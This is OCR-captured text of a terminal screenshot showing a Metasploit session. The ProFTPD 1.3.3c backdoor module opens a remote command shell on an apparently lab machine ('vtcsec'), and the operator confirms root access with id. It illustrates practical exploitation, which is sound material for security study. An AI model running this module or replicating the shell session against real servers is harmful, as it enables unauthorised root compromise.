 Terminal
seg 20 de jan 20:24
100 %
root@underground: ~
root@underground: ~
root@underground: ~
[*] Accepted the second client connection...
[*] Command: echo PygRuYTpqVJTGXiB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PygRuYTpqVJTGXiB\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.105:4444 -> 192.168.0.100:55116) at 2020-01-20 20:22:50 -0300
sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions 1
[*] Session 1 is already interactive.
/bin/bash
/bin/bash -i
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
root@vtcsec:/# id -u
id -u
0
root@vtcsec:/# id
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@vtcsec:/# exit
exit
exit
^C
Abort session 1? [y/N]  y
""
[*] 192.168.0.100 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > _